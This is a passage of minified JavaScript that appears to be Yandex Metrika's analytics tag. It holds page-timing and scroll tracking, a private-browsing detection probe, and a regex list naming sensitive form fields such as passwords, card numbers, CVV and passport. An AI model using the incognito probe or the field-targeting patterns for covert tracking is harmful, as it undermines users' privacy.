    "domainLookupStart"],["connectEnd","connectStart"],["responseStart","requestStart"],["responseEnd","responseStart"],["fetchStart"],["redirectEnd","redirectStart"],["redirectCount"],["domInteractive","responseEnd"],["domContentLoadedEventEnd","domContentLoadedEventStart"],["domComplete"],["loadEventStart"],["loadEventEnd","loadEventStart"],["domContentLoadedEventStart"]],ei=(qb={},qb.responseEnd=1,qb.domInteractive=1,qb.domContentLoadedEventStart=1,qb.domContentLoadedEventEnd=1,qb.domComplete=1,qb.loadEventStart=
    1,qb.loadEventEnd=1,qb.unloadEventStart=1,qb.unloadEventEnd=1,qb.secureConnectionStart=1,qb),Fo=w(kd),zo=w(vc),Ao=w(function(a){var c=n(a,"webkitRequestFileSystem");if(Z(c)&&!gd(a))return(new J(G(c,a,0,0))).then(function(){var d=n(a,"navigator.storage")||{};return d.estimate?d.estimate():{}}).then(function(d){return(d=d.quota)&&12E7>d?!0:!1})["catch"](v(!0,U));if(Ge(a))return c=n(a,"navigator.serviceWorker"),J.resolve(W(c));c=n(a,"openDatabase");if(te(a)&&Z(c)){var b=!1;try{c(null,null,null,null)}catch(d){b=
    !0}return J.resolve(b)}return J.resolve(!n(a,"indexedDB")&&(n(a,"PointerEvent")||n(a,"MSPointerEvent")))}),Hs=/(\?|&)turbo_uid=([\w\d]+)($|&)/,Is=w(function(a,c){var b=oc(a),d=S(a).search.match(Hs);return d&&2<=d.length?(d=d[2],c.lb||b.D("turbo_uid",d),d):(b=b.C("turbo_uid"))?b:""}),Js=D("pa.plgn",function(a,c){var b=Ud(a,c);b&&b.X.F(["pluginInfo"],B(a,"c.plgn",function(){var d=H(a);d.D("cmc",d.C("cmc",0)+1);return Kj(c)}))}),Yk=$b.split("."),Ks=Yk.pop(),Pg=O(".",Yk),Nl=w(function(a){a=S(a).hostname.split(".");
    return a[a.length-1]}),Ml=w(function(a){return-1!==S(a).hostname.search(/(?:^|\.)(?:ya|yandex|beru|kinopoisk|edadeal)\.(?:\w+|com?\.\w+)$/)}),Ls=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|yastatic\.net|meteum\.(ai|es|io)|.*\.yandex|turbopages\.org|turbo\.site)$/,Sd=w(function(a){a=S(a).hostname;var c=!1;a&&(c=-1!==a.search(Ls));return c}),Ms=/^(.*\.)?((yandex(-team)?)\.(com?\.)?[a-z]+|(auto|kinopoisk|beru|bringly)\.ru|ya\.(ru|cc)|yadi\.sk|.*\.yandex|turbopages\.org|turbo\.site)$/,
    oo=w(function(a){a=S(a).hostname;var c=!1;a&&(c=-1!==a.search(Ms));return c}),Zk=za.Na+"//"+$b+"/metrika",zh=Zk+"/metrika_match.html",rb,cb,Ol=(rb={},rb.am="com.am",rb.tr="com.tr",rb.ge="com.ge",rb.il="co.il",rb["\u0440\u0444"]="ru",rb["xn--p1ai"]="ru",rb["\u0443\u043a\u0440"]="ua",rb["xn--j1amh"]="ua",rb["\u0431\u0435\u043b"]="by",rb["xn--90ais"]="by",rb),$k={"mc.edadeal.ru":/^([^/]+\.)?edadeal\.ru$/,"mc.yandexsport.ru":/^([^/]+\.)?yandexsport\.ru$/,"mc.kinopoisk.ru":/^([^/]+\.)?kinopoisk\.ru$/},
    Pl=(cb={},cb.ka="ge",cb.ro="md",cb.tg="tj",cb.tk="tm",cb.et="ee",cb.hy="com.am",cb.he="co.li",cb.ky="kg",cb.uk="ua",cb.be="by",cb.tr="com.tr",cb.kk="kz",cb),vo="ar:1:pv:1:v:"+za.$b+":vf:"+Mc.version,wo=za.Na+"//"+$b+"/watch/"+za.kg,al={},Ns=D("exps.int",function(a,c){var b;return b={},b.experiments=function(d,e,f){var g,h;void 0===e&&(e=F);if(d&&0<d.length){var k=qa(a,"e",c),l=pd(c).url;d=k({K:Da((g={},g.ex=1,g.ar=1,g)),H:(h={},h["page-url"]=l||S(a).href,h.exp=d,h)},c);return Gc(a,"exps.s",d,e,f)}},
    b}),hh=[],Os=D("p.fh",function(a,c){var b,d;void 0===c&&(c=!0);var e=Oa(a),f=ba(a),g=e.C("wasSynced"),h={id:3,Z:"0"};return c&&g&&g.time+864E5>f(Y)?J.resolve(g):qa(a,"f",h)({K:Da((b={},b.pv=1,b)),H:(d={},d["page-url"]=S(a).href,d["page-ref"]=a.document.referrer,d)},h).then(function(k){var l;k=(l={},l.time=f(Y),l.params=n(k,"settings"),l.bkParams=n(k,"userData"),l);e.D("wasSynced",k);return k})["catch"](B(a,"f.h"))}),Ps=oa(function(a,c){0===parseFloat(n(c,"settings.c_recp"))&&(a.Md.D("ymoo"+a.ja,a.Zf(hb)),
    a.fd&&a.fd.destruct&&a.fd.destruct())}),$e=x(V("settings.pcs"),va("1")),lo=[[["'(-$&$&$'",30102,0],["'(-$&$&$'",29009,0]],[["oWdZ[nc[jh_YW$Yec",30103,1],["oWdZ[nc[jh_YW$Yec",29010,1]]],mo=[[["oWdZ[nc[jh_YW$Yec",30103,1]],[["oWdZ[nc[jh_YW$Yec",29010,1]]],di={H:{t:'UV|L7,!"T[rwe&D_>ZIb\\aW#98Y.PC6k'}},ci={id:42822899,Z:"0"},Oe,so=(Oe={},Oe.s="p",Oe["8"]="i",Oe),po=ob("csp",function(a,c){return qa(a,"s",c)({},["https://ymetrica1.com/watch/3/1"])}),Qg="et w v z i u vf".split(" "),bl=yd("wv"),Qs=yd("pub"),
    Cc=function(){function a(c){this.l=c}a.isEnabled=function(c){return!!c.JSON};a.prototype.Ba=function(c){return lf(ib(this.l,c))};a.prototype.Xa=function(c){var b=c.data;"string"!==typeof b&&(b=ib(this.l,c.data));return b};a.prototype.Oa=function(c){return encodeURIComponent(c).length};a.prototype.Sc=function(c,b){for(var d=Math.ceil(c.length/b),e=[],f=0;f<b;f+=1)e.push(c.slice(f*d,d*(f+1)));return e};return a}(),cl="resize scroll mousemove mousedown click windowfocus keydown orientationchange change focus touchmove touchstart".split(" "),
    Rs="id pageTitle stamp chars authors updateDate publicationDate pageUrlCanonical topics rubric".split(" "),Ss=function(){function a(c,b,d,e,f){var g=this;this.Ac=!1;this.meta={};this.scroll={x:0,y:0};this.involvedTime=this.lf=0;this.Nd=this.tf="";this.da=[];this.ee=this.Vb=0;this.vb={h:0,w:0};this.buffer=[];this.lg=Rs;this.flush=function(){g.ee=T(g.l,g.flush,2500);var h=g.vd();if(g.buffer.length||h){var k=rd(g.buffer);h&&k.push(h);g.tf=g.Nd;g.ha.Ba(k)(Na(B(g.l,"p.b.st"),function(l){l&&g.Rb(l)}))}};
    this.Rb=e;this.ha=d;this.Yb=G(this.Yb,this);this.vd=G(this.vd,this);this.flush=G(this.flush,this);this.l=c;this.ja=f;this.Oc=b;this.Id="pai"+b.id;this.Gb();this.Ie=ia(this.l);this.time=ba(this.l);this.dg();this.yd=H(this.l);this.ue=null}a.prototype.start=function(){this.ee=T(this.l,this.flush,2500);if(!this.Ac){this.ui();var c=this.yd.C(this.Id,[]),b=!c.length;c.push(G(this.Lh,this));this.yd.La(this.Id,c);b&&this.Ff();this.ue=ia(this.l).F(this.l,["click"],G(this.si,this));this.Yb({type:"page",target:this.l})}};
    a.prototype.stop=function(){this.Hi();this.Ac=!0;this.flush();ma(this.l,this.ee)};a.prototype.gf=function(c){return bc("html",this.l,c)!==this.l.document.documentElement};a.prototype.Ff=function(){var c=this;B(this.l,"p.ic"+this.Oc.id,function(){if(!c.Ac){var b=c.yd.C(c.Id),d=c.Oc.Vg();y(function(e){var f=C(function(g){return z({},g)},d);Z(e)&&e(f)},b);c.Vb=T(c.l,G(c.Ff,c),1E3,"p")}})()};a.prototype.Lh=function(c){this.Ac||(this.Ii(c),this.Ji(),this.Cg())};a.prototype.Ig=function(c,b){return(c.ae||
    0)<=(b.ae||0)?b:c};a.prototype.si=function(c){if(this.da.length){c=Ji(c);var b=S(this.l).hostname,d;if(d=c)d=oe(c.hostname)===oe(b);d&&(c=N(this.Ig,this.da[0],this.da).id,b=qc(this.l),Pc(this.l,this.ja.split(":")[0]).D("pai",c+"-"+b))}};a.prototype.Yb=function(c){var b=this;B(this.l,"p.ec."+this.Oc.id,function(){var d,e;try{var f=c.type;var g=c.target}catch(p){return}var h="page"===f;if("scroll"===f||h){var k=[b.l,b.l.document,b.l.document.documentElement,tc(b.l)];K(g,k)&&b.Gb()}("resize"===f||h)&&
    b.dg();f=b.time(Y);var l=Math.min(f-b.lf,5E3);b.involvedTime+=Math.round(l);b.lf=f;if(b.meta&&b.scroll&&b.vb){var m=b.vb.h*b.vb.w;b.da=C(function(p){var r=z({},p),q=b.meta[r.id],u=ad(p.Ab);if(!q||b.gf(r.element)||!u)return r;p=b.l.Math;q=p.max((b.scroll.y+b.vb.h-q.y)/q.height,0);var t=u.height*u.width,A=b.vb,P=u.top,L=u.bottom,na=u.left,sa=A.w;A=A.h;var Ja=b.l.Math;u=Ja.min(Ja.max(u.right,0),sa)-Ja.min(Ja.max(na,0),sa);u*=Ja.min(Ja.max(L,0),A)-Ja.min(Ja.max(P,0),A);r.ae=u/m;r.visibility=u/t;if(.9<=
    r.visibility||.1<=r.ae)r.involvedTime+=l;r.maxScrolled=p.round(1E4*q)/1E4;return r},b.da);lb(b.l,(d={},d.name="publishers",d.counterKey=b.ja,d.data=(e={},e.involvedTime=b.involvedTime,e.contentItems=b.da.map(function(p){var r;return z((r={},r.contentElement=p.Ab,r),p)}),e),d))}})()};a.prototype.Ii=function(c){var b=C(function(d){return d.id},this.da);this.da=this.da.concat(la(function(d){return!K(d.id,b)},c))};a.prototype.dg=function(){var c=$f(this.l)||xd(this.l);this.vb={w:c[0],h:c[1]}};a.prototype.Ji=
    function(){var c=this;B(this.l,"p.um."+this.Oc.id,function(){var b=[];c.Gb();c.meta=N(function(d,e){var f;if(c.gf(e.element))b.push(e),delete d[e.id];else{var g=(f={},f.id=e.id,f.involvedTime=Math.max(e.involvedTime,0),f.maxScrolled=e.maxScrolled||0,f.chars=e.update?e.update("chars")||0:0,f);e.Ab&&(f=ad(e.Ab))&&(g.x=Math.max(Math.round(f.left)+c.scroll.x,0),g.y=Math.max(Math.round(f.top)+c.scroll.y,0),g.width=Math.round(f.width),g.height=Math.round(f.height));d[e.id]=g}return d},{},c.da);y(function(d){d=
    qe(c.l)(d,c.da);c.da.splice(d,1)},b)})()};a.prototype.vd=function(){var c,b,d=C(v(this.meta,n),ca(this.meta));return d.length&&(this.Nd=ib(this.l,d),this.tf!==this.Nd)?(c={},c.type="publishersHeader",c.data=(b={},b.articleMeta=d||[],b.involvedTime=this.involvedTime,b),c):null};a.prototype.Cg=function(){var c=this;if(this.da.length){var b=C(function(d){var e,f=N(function(g,h){d[h]&&(g[h]=d[h]);return g},{},c.lg);d.Qf=!0;return e={},e.type="articleInfo",e.stamp=f.stamp,e.data=f,e},la(function(d){return!d.Qf},
    this.da));b.length&&(this.buffer=this.buffer.concat(b),sb(this.l,this.ja,"Publisher content info found: ",b))}};a.prototype.ui=function(){this.Ie.F(this.l,cl,this.Yb)};a.prototype.Hi=function(){this.ue&&this.ue();this.Ie.Wb(this.l,cl,this.Yb)};a.prototype.Gb=function(){this.scroll={x:this.l.pageXOffset||n(this.l,"document.documentElement.scrollLeft")||0,y:this.l.pageYOffset||n(this.l,"document.documentElement.scrollLeft")||0}};return a}(),Jd,Rg=(Jd={},Jd[1]=500,Jd[2]=500,Jd[3]=0,Jd),Ts=["topics",
    "rubric","authors"],Sg=function(){function a(c,b){var d,e=this;this.id="a";this.Dd=!1;this.Db={};this.rb={"schema.org":"Article NewsArticle Movie BlogPosting Review Recipe Answer".split(" "),qf:["article"]};this.se=(d={},d.Answer=3,d.Review=2,d);this.Ne=w(function(f,g,h){sb(e.l,e.ja,"Warning: invalid value "+h+" in "+g+" in field "+f+", this item will be ignored")},function(f,g,h){return""+f+g+h});this.Li=function(f){Ts.forEach(function(g){f[g]&&(f[g]=f[g].reduce(function(h,k){var l=k.name,m=k.position;
    if(!l)return e.Ne(g,"name",l),h;if("string"===typeof m){l=df(m);if(null===l||e.l.isNaN(l))return e.Ne(g,"position",m),h;k.position=l}h.push(k);return h},[]))});return f};this.Jg=w(function(f,g){sb(e.l,e.ja,"Warning: content has only "+g.chars+" chars. Required "+Rg[g.type],g)});this.l=c;this.root=Xb(c);this.ja=b}a.prototype.Ja=function(c){return c.element};a.prototype.Ue=function(c,b){var d=this,e;B(this.l,"P.s."+b,function(){e=d.Db[b].call(d,c)})();return e};a.prototype.hi=function(c){var b=z({},
    c);this.Dd&&!b.id&&K(c.type,[3,2])&&(c=O(", ",C(V("name"),b.authors||[])),b.pageTitle=c+": "+b.pageTitle);b.pageTitle||(b.pageTitle=this.rh(b.Ab));b.pageUrlCanonical||(c=b.id,b.pageUrlCanonical=("string"!==typeof c?0:/^(https?:)\/\//.test(c))?b.id:this.ph());b.id||(b.id=b.pageTitle||b.pageUrlCanonical);return b};a.prototype.Da=function(c){var b=this,d={},e=this.Ja(c);if(!e)return null;d.type=c.type;y(function(g){d[g]=b.Ue(c,g)},ca(this.Db));var f=ba(this.l);d.stamp=f(gg);d.element=c.element;d.Ab=
    e;d=this.Li(this.hi(d));d.id=d.id?yc(d.id):1;d.update=function(g){return b.Ja(c)?b.Ue(c,g):void 0};return d};a.prototype.rh=function(c){for(var b=1;5>=b;b+=1){var d=Wa(Bc("h"+b,c));if(d)return d}};a.prototype.ph=function(){var c=Bc('[rel="canonical"]',this.root);if(c)return c.href};a.prototype.Ze=function(){return 1};a.prototype.rc=function(){return[]};a.prototype.Vg=function(){var c=this,b=this.rc(),d=1;return N(function(e,f){var g=c.Da({element:f,type:c.Ze(f)})||[];ea(g)||(g=[g]);g=N(function(h,
    k){var l=h.values,m=h.af;k&&k.chars>Rg[k.type]&&!K(k.id,m)?(l.push(k),m.push(k.id)):k&&k.chars<=Rg[k.type]&&c.Jg(k.id,k);return{values:l,af:m}},{values:[],af:C(V("id"),e)},g).values;return e.concat(C(function(h){var k;h=z((k={index:d,Qf:!1},k.involvedTime=0,k),h);d+=1;return h},g))},[],b)};return a}(),dl=function(a){function c(){var b,d=null!==a&&a.apply(this,arguments)||this;d.id="j";d.Dd=!0;d.Fe=O(",",['script[type="application/ld+json"]','script[type="application/json+ld"]','script[type="ld+json"]',
    'script[type="json+ld"]']);d.Db=(b={},b.id=function(e){var f=e.data["@id"];e=e.data.mainEntity||e.data.mainEntityOfPage;!f&&ra(e)&&(f=e["@id"]);return f},b.chars=function(e){var f=e.data;return ka(f.text)?f.text.length:Qb(this.Ja(e)).length},b.authors=function(e){e=e.data;var f=[];f=f.concat(this.qc(e,"author"));f=f.concat(this.qc(e.mainEntity,"author"));return f.concat(this.qc(e.mainEntityOfPage,"author"))},b.pageTitle=function(e){var f=e.data,g=f.headline||"";f.alternativeHeadline&&(g+=" "+f.alternativeHeadline);
    ""===g&&(f.name?g=f.name:f.itemReviewed&&(g=f.itemReviewed));3===e.type&&ra(f.parentItem)&&(g=f.parentItem.text);return g},b.updateDate=function(e){return e.data.dateModified||""},b.publicationDate=function(e){return e.data.datePublished||""},b.pageUrlCanonical=function(e){return e.data.url},b.topics=function(e){return this.qc(e.data,"about",["name","alternateName"])},b.rubric=function(e){var f=this,g=this.Ja(e);e=xa(C(function(h){h=Ab(f.l,Qb(h));if(ra(h)||ea(h)){var k=f.Ve(h);if(k)return N(function(l,
    m){return l?l:ra(m)&&"BreadcrumbList"===m["@type"]?m:l},null,k);if("BreadcrumbList"===h["@type"])return h}return null},[e.element].concat(nb(this.Fe,document.body===g?document.documentElement:g))));return e.length&&(e=e[0].itemListElement,ea(e))?xa(C(function(h){return ra(h)&&h.item&&ra(h.item)&&!f.l.isNaN(h.position)?{name:h.item.name||h.name,position:h.position}:null},e)):[]},b);return d}Ka(c,a);c.prototype.qc=function(b,d,e){void 0===e&&(e=["name"]);if(!b||!b[d])return[];b=ea(b[d])?b[d]:[b[d]];
    b=xa(C(function(f){return f?"string"===typeof f?f:N(function(g,h){return g||""+f[h]},"",e):null},b));return C(function(f){var g;return g={},g.name=f,g},b)};c.prototype.Ja=function(b){var d=b.element,e=b.data||{};b=e["@id"];var f=e.url;e=null;f&&ka(f)&&(e=this.Me(f));!e&&b&&ka(b)&&(e=this.Me(b));e||(e=b=d.parentNode,!bc("head",this.l,d)&&b&&0!==Qb(b).length)||(e=this.l.document.body);return e};c.prototype.Me=function(b){try{var d=Dc(this.l,b).hash;if(d){var e=Bc(d,this.l.document.body);if(e)return e}}catch(f){}return null};
    c.prototype.Td=function(b){return this.se[b["@type"]]||1};c.prototype.Da=function(b){var d=this,e=b.element,f=b.data;if(!f&&(f=Ab(this.l,Qb(e)),!f||!/schema\.org/.test(f["@context"])&&!ea(f)))return null;var g=this.Ve(f);if(g)return C(function(k){return ra(k)&&K(k["@type"],d.rb["schema.org"])?a.prototype.Da.call(d,{element:e,data:k,type:d.Td(k)}):null},g);b.data=f;if("QAPage"===b.data["@type"]){var h=b.data.mainEntity||b.data.mainEntityOfPage;if(!h)return null}"Question"===b.data["@type"]&&(h=b.data);
    return h?(b=wd(v(h,n),["acceptedAnswer","suggestedAnswer"]),C(function(k){var l;if(!ra(k)||!K(k["@type"],d.rb["schema.org"]))return null;k={element:e,type:d.Td(k),data:z((l={},l.parentItem=h,l),k)};return a.prototype.Da.call(d,k)},b)):K(b.data["@type"],this.rb["schema.org"])?a.prototype.Da.call(this,z(b,{type:this.Td(b.data)})):null};c.prototype.rc=function(){return nb(this.Fe,this.root)};c.prototype.Ve=function(b){if(ea(b))return b;if(b&&ea(b["@graph"]))return b["@graph"]};return c}(Sg),Tg=function(a){function c(){var b,
    d=null!==a&&a.apply(this,arguments)||this;d.id="s";d.Dd=!0;d.Gi=Ta("exec",new RegExp("schema.org\\/("+O("|",ca(d.se))+")$"));d.Db=(b={},b.id=function(e){e=e.element;var f=bb(this.l,e,"identifier");return f?Wa(f):(f=bb(this.l,e,"mainEntityOfPage"))&&f.getAttribute("itemid")?f.getAttribute("itemid"):null},b.chars=function(e){var f=0;e=e.element;for(var g=["articleBody","reviewBody","recipeInstructions","description","text"],h=0;h<g.length;h+=1){var k=bb(this.l,e,g[h]);if(k){f=Wa(k).length;break}}e=
    Qb(e);0===f&&e&&(f+=e.length);return f},b.topics=function(e){var f=this,g=Ed(this.l,e.element,"about");return C(function(h){var k={name:Wa(h)};if(g=bb(f.l,h,"name"))k.name=Wa(g);return k},g)},b.rubric=function(e){var f=this;(e=Bc('[itemtype$="schema.org/BreadcrumbList"]',e.element))||(e=Bc('[itemtype$="schema.org/BreadcrumbList"]',this.root));return e?C(function(g){return{name:Wa(bb(f.l,g,"name")),position:Wa(bb(f.l,g,"position"))}},Ed(this.l,e,"itemListElement")):[]},b.updateDate=function(e){return(e=
    bb(this.l,e.element,"dateModified"))?Zj(e):""},b.publicationDate=function(e){return(e=bb(this.l,e.element,"datePublished"))?Zj(e):""},b.pageUrlCanonical=function(e){e=Ed(this.l,e.element,"url");if(e.length){var f=e[0];return f.href?f.href:Wa(e)}return null},b.pageTitle=function(e){var f="",g=e.element,h=bb(this.l,g,"headline");h&&(f+=Wa(h));(h=bb(this.l,g,"alternativeHeadline"))&&(f+=" "+Wa(h));""===f&&((h=bb(this.l,g,"name"))||(h=bb(this.l,g,"itemReviewed")),h&&(f+=Wa(h)));3===e.type&&(e=bc('[itemtype$="schema.org/Question"]',
    this.l,g))&&(e=bb(this.l,e,"text"))&&(f+=Wa(e));return f},b.authors=function(e){var f=this;e=Ed(this.l,e.element,"author");return C(function(g){var h,k=(h={},h.name="",h);/.+schema.org\/(Person|Organization)/.test(g.getAttribute("itemtype")||"")&&(h=bb(f.l,g,"name"))&&(k.name=Wa(h));k.name||(k.name=g.getAttribute("content")||Qb(g)||g.getAttribute("href"));return k},e)},b);return d}Ka(c,a);c.prototype.Ze=function(b){b=b.getAttribute("itemtype")||"";return(b=this.Gi(b))?this.se[b[1]]:1};c.prototype.Da=
    function(b){return b.element&&Qb(b.element).length?a.prototype.Da.call(this,b):null};c.prototype.rc=function(){var b=O(",",C(function(d){return'[itemtype$="schema.org/'+d+'"]'},this.rb["schema.org"]));return nb(b,this.root)};return c}(Sg),el=function(a){function c(b,d){var e,f=a.call(this,b,d)||this;f.id="o";f.Db=(e={},e.chars=function(g){g=this.Ja(g);return Qb(g).length},e.authors=function(g){return this.qd(g.data.author)},e.pageTitle=function(g){return this.vc(g.data.title)||""},e.updateDate=function(g){return this.vc(g.data.modified_time)},
    e.publicationDate=function(g){return this.vc(g.data.published_time)},e.pageUrlCanonical=function(g){return this.vc(g.data.url)},e.rubric=function(g){return this.qd(g.data.section)},e.topics=function(g){return this.qd(g.data.tag)},e);f.Qg=new RegExp("^(og:)?(("+O("|",f.rb.qf)+"):)?");return f}Ka(c,a);c.prototype.qd=function(b){var d;return b?ea(b)?C(function(e){var f;return f={},f.name=e?""+e:null,f},b):[(d={},d.name=b?""+b:null,d)]:[]};c.prototype.vc=function(b){return ea(b)?b.length?""+b[0]:null:
    b?""+b:null};c.prototype.rc=function(){var b=nb('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(b)};c.prototype.hh=function(b){var d=this,e=b.element,f={},g=this.Ja(b);e=nb("meta[property]",e===this.l.document.head?e:g);if(e.length)y(function(h){try{if(h.parentNode===g||h.parentNode===d.l.document.head){var k=h.getAttribute("property").replace(d.Qg,""),l=Wa(h);f[k]?ea(f[k])?f[k].push(l):f[k]=[f[k],l]:f[k]=l}}catch(m){de(d.l,"og.ed",m)}},e);else return null;return K(f.type,
    this.rb.qf)?z(b,{data:f}):null};c.prototype.Ja=function(b){b=b.element;var d=this.l.document;return b===d.head?d.body:b.parentNode};c.prototype.Da=function(b){return(b=this.hh(b))?a.prototype.Da.call(this,b):null};return c}(Sg),eo=w(function(a){function c(f,g,h,k){d[0]=g;h[k]=e[3];h[k+1]=e[2];h[k+2]=e[1];h[k+3]=e[0]}function b(f,g,h,k){d[0]=g;h[k]=e[0];h[k+1]=e[1];h[k+2]=e[2];h[k+3]=e[3]}if("undefined"===typeof a.Float32Array||"undefined"===typeof a.Uint8Array)return fo;var d=new Float32Array([-0]),
    e=new Uint8Array(d.buffer);return 128===e[3]?b:c}),$n=ai(!1),Zn=ai(!0),Sh=function(){function a(c){this.l=c}a.isEnabled=function(c){return Th(c)};a.prototype.Xf=function(c){var b;return{stamp:ba(this.l)(gg),data:(b={},b[c.type]=c.data,b)}};a.prototype.Xa=function(c){return be(this.l,zf,this.Xf(c))(De(F))};a.prototype.Oa=function(c){return c[0]};a.prototype.Sc=function(c){return[c]};a.prototype.Ba=function(c){var b=this;c=be(this.l,Uh,{buffer:C(G(this.Xf,this),c)});return ic(this.l,c,20,Ad)(Me(function(d){d=
    wf(b.l,d.slice(-4));return ic(b.l,d,20,Ad)}))(Dg(function(d){return d[d.length-1]}))};return a}(),Kd={};dl&&(Kd.json_ld=dl);Tg&&(Kd.schema=Tg,Kd.microdata=Tg);el&&(Kd.opengraph=el);var Us=D("p.p",function(a,c){function b(l){var m=z({},k);m.Y.aa=l;return e(m,c)["catch"](B(a,"s.ww.p"))}var d=kn(a);if(!La("querySelectorAll",a.document.querySelectorAll)||!d)return J.resolve();var e=qa(a,"p",c),f=Da(),g=Pc(a,c.id),h=g.C("pai");h&&(g.Cb("pai"),f.D("pai",h));var k={H:{},K:f,Ua:{ef:!(d instanceof Cc)},Y:{}};
    return pa(c,B(a,"ps.s",function(l){if(l=n(l,"settings.publisher.schema")){Lj(c)&&(l="microdata");var m=Kd[l];if(m&&d){var p=M(c);m=new m(a,p);m=new Ss(a,m,d,b,p);m.start();sb(a,p,'Publishers analytics schema "'+l+'"');return G(m.stop,m)}}}))}),Vs=function(){function a(c,b){this.l=c;this.fh=b}a.prototype.Ba=function(c){return lf(wd(G(this.Xa,this),c))};a.prototype.Xa=function(c,b){var d=this,e=[],f=this.fh(this.l,b&&b.type,c.type);f&&(e=wd(function(g){return g({l:d.l,ma:c})||[]},f));return e};a.prototype.Oa=
    function(c){return c.length};a.prototype.Sc=function(c){return[c]};a.prototype.isEnabled=function(){return!0};return a}(),fl=function(){function a(c,b,d){this.Ge=0;this.Ud=1;this.Xc=5E3;this.l=c;this.ha=b;this.Rb=d}a.prototype.Rc=function(){this.Ge=T(this.l,x(G(this.flush,this),G(this.Rc,this)),this.Xc,"b.f")};a.prototype.send=function(c,b){var d=this.Rb(c,b||[],this.Ud);this.Ud+=1;return d};a.prototype.push=function(){};a.prototype.flush=function(){};return a}(),Tm=function(a){function c(b,d,e){b=
    a.call(this,b,d,e)||this;b.buffer=[];b.mg=7500;b.Xc=3E4;b.Rc();return b}Ka(c,a);c.prototype.push=function(b,d){var e=this.ha.Xa(b,d);Pa(this.buffer,e);this.ha.Oa(this.buffer)>this.mg&&this.flush()};c.prototype.flush=function(){var b=this.buffer;b.length&&(this.send(b),this.buffer=[])};return c}(fl),hn=/opera mini/i,Mh=["phone","email"],gl="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
    en=/^[\w\u0410-\u042f\u0430-\u044f]$/,fn=[65,90],gn=[97,122],cn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),an=new RegExp("("+O("|",gl)+")","i"),$m=new RegExp("("+O("|",Mh)+")","i"),ak=["password","passwd","pswd"],bn=new RegExp("("+O("|",gl.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")))+
    ")","i"),Sa="metrikaId_"+Math.random(),nc={counter:0},br=w(function(){var a;return a={},a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=
    43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=
    100,a}),Zq=[17,18,38,32,39,15,11,7,1],Ws=function(){var a="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password email birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state".split(" ");
